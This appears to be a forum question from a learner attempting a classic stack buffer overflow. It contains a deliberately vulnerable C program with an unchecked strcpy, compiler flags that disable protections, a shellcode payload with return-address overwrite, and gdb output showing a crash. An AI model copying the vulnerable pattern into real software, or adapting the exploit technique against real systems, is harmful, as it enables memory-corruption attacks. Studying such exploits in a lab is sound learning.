
I have followed the example here.
Here is my sample program, "oldskool.c":
#include <string.h>
void go(char *data) {
char name[64];
strcpy(name, data);
}
int main (int argc, char **argv) {
go(argv[1]);
}
I have compiled this program using:
gcc oldskool.c -o oldskool -zexecstack -fno-stack-protector -g
I have also switched ASLR off.
Using gdb's x/gx $rsp, I verified that passing in an argument of perl -e 'print "A"x80' will overwrite the SIP exactly. Here is the output of p &name
$1 = (char (*)[64]) 0x7fffffffddc0
I then took the example shellcode, and adding the padding and the SIP, came up with this:
./oldskool `perl -e 'print "\xeb\x22\x48\x31\xc0\x48\x31\xff\x48\x31\xd2\x48\xff\xc0\x48\xff\xc7\x5e\x48\x83\xc2\x04\x0f\x05\x48\x31\xc0\x48\x83\xc0\x3c\x48\x31\xff\x0f\x05\xe8\xd9\xff\xff\xff\x48\x61\x78\x21" . "A"x27 . "\xc0\xdd\xff\xff\xff\x7f"'`
When I run this, however, I get an "Illegal Instruction" error. Here's what gdb will tell me:
Starting program: /path/to/oldskool `perl -e 'print "\xeb\x22\x48\x31\xc0\x48\x31\xff\x48\x31\xd2\x48\xff\xc0\x48\xff\xc7\x5e\x48\x83\xc2\x04\x0f\x05\x48\x31\xc0\x48\x83\xc0\x3c\x48\x31\xff\x0f\x05\xe8\xd9\xff\xff\xff\x48\x61\x78\x21" . "A"x27 . "\xc0\xdd\xff\xff\xff\x7f"'`
Program received signal SIGILL, Illegal instruction.
0x00007fffffffddc0 in ?? ()
(gdb) x/10i 0x7fffffffddc0
=> 0x7fffffffddc0: (bad)
0x7fffffffddc1: (bad)
0x7fffffffddc2: (bad)
0x7fffffffddc3: incl (%rax)
0x7fffffffddc5: add %al,(%rax)
0x7fffffffddc7: add %ah,-0x1e(%rcx)
0x7fffffffddcd: jg 0x7fffffffddcf
0x7fffffffddcf: add %ch,%bl
0x7fffffffddd1: and 0x31(%rax),%cl
0x7fffffffddd4: rorb $0xff,0x31(%rax)
Does anyone have any clue as to what is causing this error?